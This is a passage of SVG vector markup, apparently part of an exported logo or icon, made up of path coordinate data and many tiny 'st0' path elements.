			c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.4,0.2-0.6c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.2
			c0-0.2,0.1-0.3,0.1-0.4c0-0.1,0-0.2,0-0.3c0-0.2,0.1-0.4,0.1-0.5c0-0.1,0-0.3,0.1-0.4c0.2-0.4,0.1-1,0.2-1.4c0-0.1,0-0.4,0.1-0.4
			c0,0,0,0,0.1,0c0,0,0-0.4,0-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0.1-0.1,0-0.2,0.1-0.4c0-0.1,0.1-0.2,0.1-0.3
			c0-0.1,0.1-0.4,0.1-0.4c0.1-0.2,0.2-0.6,0.3-0.9c0,0-0.1,0-0.1-0.1c0-0.1,0-0.2,0.1-0.3c-0.1-0.2,0-0.5,0.1-0.6h0
			c0,0.1,0,0.1,0,0.2h0c0.3-0.3,0.2-1,0.3-1.4c0.1-0.4,0.1-0.8,0.2-1.3c0-0.1,0-0.3,0-0.4c0.1-0.3,0.1-0.6,0.2-0.9
			c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0.1-0.1,0.3-0.1,0.4h0v0c0,0,0,0,0-0.1
			c0.1-0.1,0.1-0.4,0.1-0.5c0,0,0,0,0.1,0c0,0-0.1-0.2,0-0.2c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2v0
			c-0.1-0.1,0-0.2,0-0.3c0-0.1,0-0.5,0.1-0.6c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0.1,0,0.1,0,0.1,0c0,0-0.1,0-0.1-0.1
			c0-0.1,0.1-0.7,0.1-0.7c0,0,0,0,0,0c0,0,0.1-0.3,0.1-0.4c0,0-0.1-0.1,0-0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0-0.1,0-0.3,0-0.4
			c0,0,0-0.1,0-0.1c0.1-0.2,0.2-0.8,0.1-1.1c0-0.1,0-0.2,0-0.3c0,0,0-0.1-0.1-0.1c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1
			c0,0,0,0,0.1,0c0-0.1-0.1-0.3,0-0.4c0,0-0.1,0-0.1-0.1c0.1-0.1,0-0.3,0-0.4c0.1-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.5-0.2-0.7c0,0,0,0-0.1-0.1c0-0.1,0-0.1,0-0.1C9.9,4,9.9,4,10,3.8c-0.1,0-0.1-0.1-0.2-0.2c0,0,0-0.1,0-0.1
			c-0.1,0-0.1-0.1-0.1-0.2c0,0,0,0,0.1-0.1c-0.1,0-0.1-0.1-0.1-0.2c0,0-0.1,0-0.1,0v0c0,0,0,0,0,0c0-0.1-0.1-0.3-0.1-0.3
			c0,0,0,0,0,0V2.5c0,0,0-0.1-0.1-0.1c0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.3,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0
			c0,0,0.2-0.1,0.2-0.1c0,0,0-0.1,0.1-0.1c0.2,0,0.4,0.1,0.6,0.1c0,0,0,0.1,0.1,0.1c0-0.1,0.1,0.1,0.1,0c0.1,0,0.1,0,0.2,0
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0C11,0.9,11.1,1,11.2,1c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			c0.2,0,0.2,0.2,0.4,0.3c0,0,0.1,0,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0.2,0.1,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0,0.1,0.1v0.1
			c0.1,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1,0,0.2
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0.1,0,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0.2,0.3,0.5,0.3,0.6c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0.1,0,0,0,0.1,0c0,0.1,0,0.1,0,0.1
			c-0.1,0.1,0,0.2,0,0.4c0,0,0,0.1,0.1,0.1c0,0.1,0,0.2,0,0.2c0,0-0.1,0-0.1,0c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.1-0.1,0.1v0c0,0,0,0,0,0v0.1c0,0,0,0-0.1,0c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3
			c0,0,0,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0.1c0,0,0,0-0.1,0c0.1,0.1,0,0.2,0,0.4
			c0.1,0,0.1,0.1,0.1,0.1c0,0-0.1,0.1-0.1,0.2c0,0,0,0.1,0,0.1c0,0.1,0.1,0.2,0.1,0.2c0,0.2-0.1,0.5,0,0.7h0.1c0,0,0,0,0,0.1
			c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0.1,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c-0.1,0.1,0,0.2,0,0.3h-0.1v0
			c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.1,0.1c0,0,0,0-0.1,0.1c0.1,0,0.1,0.1,0,0.2c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.1,0.2,0,0.3
			c0,0,0,0,0.1,0c0,0.1-0.1,0.1-0.1,0.1c0,0.1-0.1,0.3,0,0.4c-0.1,0.1-0.1,0.1-0.2,0.1v0.2h0c0,0,0,0,0-0.1h0c0,0,0,0.1,0,0.1h0
			c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1v0c0,0,0,0.1,0,0.1h0c0.2-0.1,0.2-0.2,0.3-0.3c0,0,0.1,0,0-0.1c0.2-0.1,0.4-0.2,0.5-0.4
			c0.1-0.1,0.3-0.3,0.3-0.3c0-0.1,0-0.1,0-0.1c0.1,0,0.4-0.3,0.5-0.4v0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.1c0-0.1,0.1,0,0.1-0.1
			c0,0,0,0,0.1,0c0,0,0,0,0,0c0-0.1,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.2-0.1
			c0,0,0.1-0.2,0.1-0.2c0.2-0.1,0.3-0.3,0.5-0.4c0-0.1,0-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.3
			c0,0,0.1,0,0.1,0c0-0.1,0.6-0.4,0.7-0.7c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1-0.1,0.2-0.3,0.3-0.4
			c0.1-0.1,0.5-0.3,0.5-0.5c0-0.1,0,0,0-0.1c0.1,0,0.1-0.1,0.2-0.1v0c0,0,0,0,0,0c0-0.2,0.2-0.2,0.3-0.3c0,0,0,0,0.1,0
			c0.1-0.1,0.3-0.3,0.4-0.3c0-0.1,0-0.1,0-0.1c0-0.1,0.1,0,0.1,0c0,0,0,0,0-0.1c0.1-0.1,0.1,0,0.2-0.2c0.1,0,0.2-0.1,0.2-0.1
			c0,0,0,0-0.1-0.1c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0.1-0.1,0.2,0,0.3-0.1c0,0,0,0,0,0c0-0.1,0,0,0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			H21c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.1
			c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0c0.1-0.2,0.2-0.4,0.3-0.6C21.8,3.4,22,3.3,22,3.1h0c0,0,0-0.1,0-0.1c0,0,0,0,0,0
			c0-0.1,0-0.1,0-0.3h0.1c0-0.1,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0.1-0.2,0.1-0.3,0.1-0.5c0,0,0.1,0,0.1-0.1c0-0.1-0.1-0.1,0-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1c0,0,0,0,0-0.1c0,0,0.1,0,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4
			c0-0.1,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0.1,0.1,0.2,0.2,0.4h0.1v0
			c0.1-0.2-0.1-0.3-0.1-0.5c0,0,0,0,0.1,0.1c0,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c0.1,0,0.1,0.1,0.1,0.1c0.2,0.1,0.4,0.1,0.5,0.3
			c0,0,0.5,0.1,0.5,0.2c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0c0.1,0,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.1c0,0.1,0.2,0.3,0.3,0.3
			c0,0,0,0,0.1,0c0,0.1,0.2,0.2,0.3,0.2c0,0,0,0.1,0,0.1C25.9,2,26,2.2,26.2,2.3c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.1,0.1
			c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0.1,0.2,0.4,0.2,0.5c0,0.1,0,0.3,0,0.3c0,0,0.1,0.1,0.1,0.1
			c0.1,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0.1,0.3,0,0.3c0,0,0,0-0.1,0c0,0.1,0,0.1,0.1,0.2c0,0-0.1,0.2-0.1,0.3
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1C27.2,4.5,27.2,4.5,27.2,4.6C27.2,4.6,27.2,4.6,27.2,4.6"/>
		<path class="st0" d="M22.6,0.5L22.6,0.5L22.6,0.5z"/>
		<path class="st0" d="M26.2,2.2C26.2,2.2,26.2,2.2,26.2,2.2C26.2,2.2,26.2,2.2,26.2,2.2"/>
		<path class="st0" d="M21,4.6C21,4.6,21,4.6,21,4.6C21,4.6,21,4.6,21,4.6"/>
		<path class="st0" d="M21.1,4.6C21.1,4.6,21.1,4.6,21.1,4.6C21.1,4.6,21.1,4.6,21.1,4.6"/>
		<path class="st0" d="M20.7,4.9C20.7,4.9,20.7,4.9,20.7,4.9C20.7,4.9,20.7,4.9,20.7,4.9"/>
		<path class="st0" d="M20.7,5C20.7,5,20.7,5,20.7,5C20.7,5,20.7,5,20.7,5L20.7,5"/>
		<path class="st0" d="M20.1,5.8L20.1,5.8C20.1,5.8,20.1,5.8,20.1,5.8C20.1,5.8,20.1,5.8,20.1,5.8"/>
		<path class="st0" d="M20,5.9C20,5.9,20,5.8,20,5.9L20,5.9L20,5.9"/>
		<path class="st0" d="M20,5.9C20,5.9,20,5.9,20,5.9L20,5.9C20,5.9,20,5.9,20,5.9"/>
		<path class="st0" d="M27.2,5.9C27.2,5.9,27.2,6,27.2,5.9C27.2,6,27.2,6,27.2,5.9c0,0.1,0,0.1,0,0.1C27.2,6,27.2,6,27.2,5.9"/>
		<path class="st0" d="M27.1,6C27.1,6,27.1,6,27.1,6L27.1,6L27.1,6C27,6,27.1,6,27.1,6"/>
		<path class="st0" d="M19.6,6C19.6,6,19.6,6,19.6,6C19.6,6,19.6,6,19.6,6"/>
		<path class="st0" d="M27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1C27.2,6.1,27.2,6.1,27.2,6.1"/>
		<path class="st0" d="M27.1,6.1C27.1,6.1,27.1,6.1,27.1,6.1C27.1,6.1,27.1,6.1,27.1,6.1"/>
		<path class="st0" d="M19.3,6.5L19.3,6.5L19.3,6.5C19.3,6.5,19.3,6.5,19.3,6.5L19.3,6.5"/>
		<path class="st0" d="M19.1,6.5L19.1,6.5L19.1,6.5z"/>
		<path class="st0" d="M19.3,6.5C19.3,6.5,19.3,6.5,19.3,6.5c0,0.1,0,0.1,0,0.1h0v0C19.2,6.6,19.2,6.5,19.3,6.5
			C19.3,6.5,19.3,6.5,19.3,6.5"/>
		<path class="st0" d="M19.1,6.6C19.2,6.6,19.2,6.6,19.1,6.6C19.2,6.6,19.2,6.6,19.1,6.6C19.1,6.7,19.1,6.7,19.1,6.6L19.1,6.6
			C19.1,6.6,19.1,6.6,19.1,6.6"/>
		<path class="st0" d="M19.1,6.7L19.1,6.7c0,0.1,0,0.1-0.1,0.1L19.1,6.7C19,6.7,19,6.7,19.1,6.7C19.1,6.7,19.1,6.7,19.1,6.7"/>
		<path class="st0" d="M18.8,6.9C18.8,6.9,18.8,6.9,18.8,6.9C18.8,6.9,18.8,6.9,18.8,6.9"/>
		<path class="st0" d="M18.4,7.3C18.4,7.3,18.4,7.3,18.4,7.3L18.4,7.3L18.4,7.3"/>
		<path class="st0" d="M18.4,7.4L18.4,7.4L18.4,7.4z"/>
		<path class="st0" d="M18.2,7.6L18.2,7.6C18.2,7.6,18.2,7.7,18.2,7.6L18.2,7.6C18.2,7.7,18.2,7.7,18.2,7.6L18.2,7.6
			C18.2,7.6,18.2,7.6,18.2,7.6"/>
		<path class="st0" d="M17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8C17.5,7.8,17.5,7.8,17.5,7.8"/>
		<path class="st0" d="M17.9,7.8L17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8C17.9,7.8,17.9,7.8,17.9,7.8
			C17.9,7.8,17.9,7.8,17.9,7.8"/>
		<path class="st0" d="M17.8,7.9C17.8,7.9,17.8,7.9,17.8,7.9L17.8,7.9C17.8,7.9,17.8,7.9,17.8,7.9"/>
		<path class="st0" d="M17.6,8L17.6,8C17.7,8,17.7,8,17.6,8C17.7,8,17.6,8,17.6,8C17.6,8,17.6,8,17.6,8"/>
		<path class="st0" d="M17.7,8C17.7,8,17.7,8,17.7,8C17.7,8,17.7,8,17.7,8"/>
		<path class="st0" d="M17.1,8.1L17.1,8.1L17.1,8.1z"/>
		<path class="st0" d="M16,9.9C16,9.9,16,9.9,16,9.9L16,9.9L16,9.9"/>
		<path class="st0" d="M15.8,10L15.8,10L15.8,10z"/>
		<path class="st0" d="M15.4,10.3L15.4,10.3L15.4,10.3z"/>
		<path class="st0" d="M15.5,10.3C15.5,10.3,15.5,10.4,15.5,10.3C15.5,10.4,15.5,10.3,15.5,10.3"/>
		<path class="st0" d="M15.4,10.5L15.4,10.5L15.4,10.5z"/>
		<path class="st0" d="M14.9,10.8C14.9,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.8,10.9,14.9,10.8
			C14.8,10.9,14.9,10.9,14.9,10.8C14.9,10.9,14.9,10.8,14.9,10.8"/>
		<path class="st0" d="M22.8,11L22.8,11L22.8,11z"/>
		<path class="st0" d="M22.7,11C22.8,11,22.7,11,22.7,11L22.7,11C22.7,11,22.7,11,22.7,11"/>
		<path class="st0" d="M14.7,11C14.7,11,14.7,11,14.7,11C14.7,11,14.7,11,14.7,11"/>
		<path class="st0" d="M22.7,11C22.7,11,22.7,11,22.7,11C22.7,11.1,22.7,11,22.7,11"/>
		<path class="st0" d="M14.6,11.1L14.6,11.1C14.6,11.1,14.6,11.1,14.6,11.1"/>
		<path class="st0" d="M14.6,11.2L14.6,11.2C14.6,11.2,14.6,11.2,14.6,11.2"/>
		<path class="st0" d="M14.5,11.2L14.5,11.2L14.5,11.2C14.6,11.2,14.6,11.2,14.5,11.2L14.5,11.2"/>
		<path class="st0" d="M14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3C14.5,11.3,14.5,11.3,14.5,11.3"/>
		<path class="st0" d="M14.5,11.3L14.5,11.3C14.5,11.3,14.5,11.4,14.5,11.3L14.5,11.3C14.4,11.4,14.4,11.4,14.5,11.3L14.5,11.3
			C14.4,11.3,14.4,11.3,14.5,11.3"/>
		<path class="st0" d="M14.3,11.3C14.3,11.4,14.3,11.4,14.3,11.3C14.3,11.4,14.3,11.4,14.3,11.3"/>
		<path class="st0" d="M22.1,11.4C22.1,11.4,22.1,11.4,22.1,11.4C22.1,11.5,22.1,11.4,22.1,11.4C22.1,11.4,22.1,11.4,22.1,11.4"/>
		<path class="st0" d="M22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5C22.2,11.5,22.2,11.5,22.2,11.5"/>
		<path class="st0" d="M21.6,11.5C21.6,11.5,21.6,11.5,21.6,11.5L21.6,11.5L21.6,11.5C21.5,11.5,21.5,11.5,21.6,11.5"/>
		<path class="st0" d="M22,11.5C22,11.5,22,11.5,22,11.5C22,11.5,22,11.5,22,11.5"/>
		<path class="st0" d="M21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5C21.5,11.5,21.5,11.5,21.5,11.5"/>
		<path class="st0" d="M22,11.6c-0.1,0-0.1,0-0.2,0C21.9,11.6,22,11.6,22,11.6C22,11.6,22,11.6,22,11.6C22,11.6,22,11.6,22,11.6"/>
		<path class="st0" d="M21.8,11.6C21.8,11.6,21.8,11.6,21.8,11.6c0,0.1-0.1,0.2-0.2,0.2v0c0,0,0,0,0,0c0,0,0-0.1,0-0.1
			C21.7,11.7,21.8,11.6,21.8,11.6"/>
		<path class="st0" d="M21.3,11.6C21.3,11.6,21.3,11.6,21.3,11.6C21.3,11.6,21.3,11.6,21.3,11.6"/>
		<path class="st0" d="M22,11.7C22,11.7,22.1,11.7,22,11.7C22.1,11.7,22,11.7,22,11.7"/>
		<path class="st0" d="M21.3,11.7L21.3,11.7C21.3,11.7,21.3,11.7,21.3,11.7C21.3,11.7,21.3,11.7,21.3,11.7"/>
		<path class="st0" d="M21.8,11.7L21.8,11.7C21.8,11.7,21.8,11.8,21.8,11.7C21.8,11.8,21.8,11.8,21.8,11.7
			C21.8,11.7,21.8,11.7,21.8,11.7"/>
		<path class="st0" d="M21.1,11.8C21.1,11.9,21.1,11.9,21.1,11.8L21.1,11.8C21.1,11.9,21.1,11.9,21.1,11.8"/>
		<path class="st0" d="M21.7,11.8C21.7,11.9,21.7,11.9,21.7,11.8C21.7,11.9,21.7,11.9,21.7,11.8"/>
		<path class="st0" d="M21.6,11.9L21.6,11.9C21.6,11.9,21.6,11.9,21.6,11.9L21.6,11.9C21.5,11.9,21.5,11.9,21.6,11.9"/>
		<path class="st0" d="M21.7,11.9L21.7,11.9C21.7,11.9,21.7,11.9,21.7,11.9"/>
		<path class="st0" d="M21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9C21.1,11.9,21.1,11.9,21.1,11.9
			C21.1,11.9,21.1,11.9,21.1,11.9"/>
		<path class="st0" d="M21.8,11.9L21.8,11.9L21.8,11.9C21.8,11.9,21.8,11.9,21.8,11.9L21.8,11.9C21.8,11.9,21.8,11.9,21.8,11.9"/>
		<path class="st0" d="M21,11.9C21.1,12,21,11.9,21,11.9C21,12,21,12,21,11.9C21,12,21,11.9,21,11.9"/>
		<path class="st0" d="M9.8,11.9C9.9,12,9.9,12,9.8,11.9c0,0.1-0.1,0.5-0.1,0.6v0C9.8,12.3,9.8,12.1,9.8,11.9"/>
		<path class="st0" d="M21,12C21,12,21,12,21,12C21,12,21,12,21,12"/>
		<path class="st0" d="M21,12L21,12L21,12z"/>
		<path class="st0" d="M21.7,12.1C21.7,12.1,21.7,12.1,21.7,12.1C21.7,12.1,21.7,12.1,21.7,12.1"/>
		<path class="st0" d="M20.9,12.1C20.9,12.1,20.9,12.1,20.9,12.1C20.9,12.1,20.9,12.1,20.9,12.1"/>
		<path class="st0" d="M21.5,12.1C21.6,12.1,21.6,12.1,21.5,12.1c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.2
			C21.5,12.2,21.5,12.2,21.5,12.1C21.5,12.1,21.5,12.1,21.5,12.1"/>
		<path class="st0" d="M21.3,12.1L21.3,12.1L21.3,12.1z"/>
		<path class="st0" d="M21.3,12.1C21.3,12.1,21.3,12.1,21.3,12.1L21.3,12.1C21.3,12.1,21.3,12.1,21.3,12.1"/>
		<path class="st0" d="M20.9,12.1L20.9,12.1c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0C20.8,12.3,20.8,12.2,20.9,12.1"/>
		<path class="st0" d="M21.2,12.2L21.2,12.2C21.2,12.2,21.2,12.2,21.2,12.2C21.2,12.2,21.2,12.2,21.2,12.2"/>
		<path class="st0" d="M21.3,12.2L21.3,12.2C21.3,12.2,21.3,12.2,21.3,12.2L21.3,12.2"/>
		<path class="st0" d="M21.2,12.2L21.2,12.2C21.2,12.3,21.2,12.3,21.2,12.2C21.2,12.3,21.2,12.3,21.2,12.2"/>
		<path class="st0" d="M21.4,12.3C21.5,12.3,21.5,12.3,21.4,12.3C21.5,12.3,21.5,12.3,21.4,12.3C21.5,12.3,21.4,12.3,21.4,12.3
			L21.4,12.3L21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3"/>
		<path class="st0" d="M21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3L21.4,12.3C21.4,12.3,21.4,12.3,21.4,12.3L21.4,12.3
			C21.4,12.3,21.4,12.3,21.4,12.3"/>
		<path class="st0" d="M21.7,12.3L21.7,12.3C21.8,12.3,21.8,12.3,21.7,12.3L21.7,12.3"/>
		<path class="st0" d="M21.3,12.3L21.3,12.3C21.4,12.3,21.4,12.3,21.3,12.3C21.3,12.4,21.3,12.4,21.3,12.3L21.3,12.3
			C21.3,12.3,21.3,12.3,21.3,12.3"/>
		<path class="st0" d="M21.4,12.4C21.4,12.4,21.4,12.4,21.4,12.4C21.4,12.4,21.4,12.4,21.4,12.4"/>
		<path class="st0" d="M20.7,12.4C20.7,12.5,20.7,12.5,20.7,12.4L20.7,12.4C20.6,12.5,20.6,12.5,20.7,12.4
			C20.6,12.5,20.6,12.5,20.7,12.4"/>
		<path class="st0" d="M21.1,12.5L21.1,12.5L21.1,12.5z"/>
		<path class="st0" d="M21.3,12.5C21.3,12.5,21.3,12.5,21.3,12.5c-0.1,0.1-0.2,0.3-0.3,0.3v0c0,0,0-0.1,0-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0,0,0.1,0c0,0,0,0,0-0.1C21.2,12.5,21.3,12.5,21.3,12.5"/>
		<path class="st0" d="M20.6,12.5c0,0.1-0.1,0.3-0.2,0.4v0C20.5,12.7,20.5,12.7,20.6,12.5L20.6,12.5C20.6,12.6,20.6,12.6,20.6,12.5
			C20.6,12.5,20.6,12.5,20.6,12.5"/>
		<path class="st0" d="M9.7,12.5C9.7,12.5,9.7,12.5,9.7,12.5C9.7,12.6,9.7,12.6,9.7,12.5c0,0.2,0,0.3-0.1,0.4v0
			C9.6,12.8,9.7,12.6,9.7,12.5"/>
		<path class="st0" d="M20.9,12.5C20.9,12.5,20.9,12.6,20.9,12.5C20.9,12.6,20.9,12.5,20.9,12.5"/>
		<path class="st0" d="M20.5,12.6C20.5,12.6,20.5,12.6,20.5,12.6C20.5,12.6,20.5,12.6,20.5,12.6"/>
		<path class="st0" d="M21,12.8L21,12.8C21,12.8,21,12.8,21,12.8C21,12.8,21,12.9,21,12.8C21,12.8,21,12.8,21,12.8"/>
		<path class="st0" d="M20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9"/>
		<path class="st0" d="M20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9C20.9,12.9,20.9,12.9,20.9,12.9L20.9,12.9c0,0.1-0.3,0.6-0.4,0.6
			c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0C20.7,13,20.8,12.9,20.9,12.9
			c-0.1,0.1-0.1,0.1,0,0.1L20.9,12.9C20.8,12.9,20.8,12.9,20.9,12.9"/>
		<path class="st0" d="M20.6,12.9C20.6,13,20.6,12.9,20.6,12.9C20.6,13,20.6,12.9,20.6,12.9"/>
		<path class="st0" d="M9.6,13L9.6,13C9.6,13,9.6,13,9.6,13L9.6,13"/>
		<path class="st0" d="M20.5,13.1L20.5,13.1L20.5,13.1z"/>
		<path class="st0" d="M9.6,13.2C9.6,13.2,9.6,13.2,9.6,13.2C9.6,13.2,9.6,13.2,9.6,13.2"/>
		<path class="st0" d="M9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3C9.6,13.3,9.6,13.3,9.5,13.3L9.5,13.3"/>
		<path class="st0" d="M20.4,13.3C20.4,13.3,20.5,13.3,20.4,13.3L20.4,13.3C20.4,13.3,20.5,13.4,20.4,13.3
			C20.4,13.3,20.4,13.3,20.4,13.3C20.4,13.3,20.4,13.3,20.4,13.3"/>
		<path class="st0" d="M20.4,13.4L20.4,13.4C20.4,13.4,20.4,13.4,20.4,13.4C20.4,13.4,20.4,13.4,20.4,13.4
			C20.4,13.4,20.4,13.4,20.4,13.4"/>
		<path class="st0" d="M20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5L20.3,13.5
			C20.3,13.5,20.3,13.5,20.3,13.5C20.3,13.5,20.3,13.5,20.3,13.5"/>
		<path class="st0" d="M9.5,13.5L9.5,13.5L9.5,13.5z"/>
		<path class="st0" d="M9.5,13.6L9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6"/>
		<path class="st0" d="M9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6C9.5,13.6,9.5,13.6,9.5,13.6"/>
		<path class="st0" d="M20.2,13.7L20.2,13.7L20.2,13.7z"/>
		<path class="st0" d="M19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4C19.7,14.4,19.7,14.4,19.7,14.4"/>
		<path class="st0" d="M19.7,14.5L19.7,14.5c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0C19.6,14.5,19.6,14.5,19.7,14.5"/>
		<path class="st0" d="M9.3,14.6L9.3,14.6C9.3,14.6,9.3,14.7,9.3,14.6C9.3,14.7,9.3,14.7,9.3,14.6C9.3,14.7,9.3,14.6,9.3,14.6"/>
		<path class="st0" d="M9.1,15.7L9.1,15.7C9.2,15.7,9.2,15.7,9.1,15.7L9.1,15.7L9.1,15.7"/>
		<path class="st0" d="M8.9,16.9C8.9,16.9,8.9,16.9,8.9,16.9C8.9,16.9,8.9,16.9,8.9,16.9L8.9,16.9L8.9,16.9
			C8.8,16.9,8.8,16.9,8.9,16.9C8.8,16.9,8.8,16.9,8.9,16.9"/>
		<path class="st0" d="M8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17C8.8,17,8.8,17,8.8,17"/>
		<path class="st0" d="M8.7,17.3L8.7,17.3L8.7,17.3z"/>
		<path class="st0" d="M8.7,17.3C8.7,17.4,8.8,17.4,8.7,17.3C8.7,17.4,8.7,17.4,8.7,17.3"/>
		<path class="st0" d="M8.7,17.5L8.7,17.5c0,0.2-0.1,0.7-0.1,0.7C8.5,18,8.6,17.6,8.7,17.5"/>
		<path class="st0" d="M8.6,18.2C8.6,18.2,8.6,18.2,8.6,18.2C8.6,18.2,8.6,18.2,8.6,18.2"/>
		<path class="st0" d="M30.7,20C30.8,20,30.8,20,30.7,20C30.8,20,30.8,20,30.7,20"/>
		<path class="st0" d="M32.1,20.2L32.1,20.2L32.1,20.2z"/>
		<path class="st0" d="M34,20.3L34,20.3C34,20.3,34,20.3,34,20.3C34,20.3,33.9,20.3,34,20.3C33.9,20.3,33.9,20.3,34,20.3
			C33.9,20.3,33.9,20.3,34,20.3"/>
		<path class="st0" d="M34.3,20.3C34.3,20.3,34.3,20.3,34.3,20.3C34.3,20.3,34.3,20.3,34.3,20.3"/>
		<path class="st0" d="M33.9,20.3L33.9,20.3L33.9,20.3z"/>
		<path class="st0" d="M34.2,20.3C34.2,20.3,34.2,20.3,34.2,20.3L34.2,20.3C34.2,20.3,34.2,20.3,34.2,20.3L34.2,20.3"/>
		<path class="st0" d="M34,20.3L34,20.3L34,20.3z"/>
		<path class="st0" d="M32.4,20.4C32.5,20.4,32.5,20.4,32.4,20.4C32.5,20.5,32.5,20.5,32.4,20.4"/>
		<path class="st0" d="M33.2,20.5c0,0,0.1,0,0.1,0.1C33.3,20.6,33.3,20.5,33.2,20.5C33.2,20.5,33.2,20.5,33.2,20.5
			C33.2,20.5,33.2,20.5,33.2,20.5"/>
		<path class="st0" d="M34.4,20.5L34.4,20.5C34.4,20.6,34.4,20.6,34.4,20.5L34.4,20.5"/>
		<path class="st0" d="M34.7,20.5C34.7,20.6,34.7,20.6,34.7,20.5C34.7,20.6,34.7,20.6,34.7,20.5"/>
